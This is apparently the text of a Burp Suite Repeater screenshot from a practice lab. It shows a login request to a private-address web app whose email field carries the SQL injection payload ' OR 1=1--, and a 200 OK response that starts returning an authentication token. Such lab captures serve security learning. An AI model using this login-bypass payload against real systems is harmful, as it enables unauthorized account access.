 1 2 3 4
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.39.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 37
9 Origin: http://10.10.39.161
10 Connection: keep-alive
11 Referer: http://10.10.39.161/
12 Cookie: language=en; continueCode=
1KbV5a7Q65yx3YJp1kNW4RKP9Xzjd58xAvOElgbLeqVmDBMn8roZw2alnjR9
13 Priority: u=0
14
15 {
"email":"' OR 1=1--",
"password":"a"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 815
9 ETag: W/"32f-b5s9lVwtTUmH01lfk4nfRXtKPVc"
10 Vary: Accept-Encoding
11 Date: Mon, 06 Oct 2025 07:10:52 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
Search 0 highlights
Done
Event log (20) All issues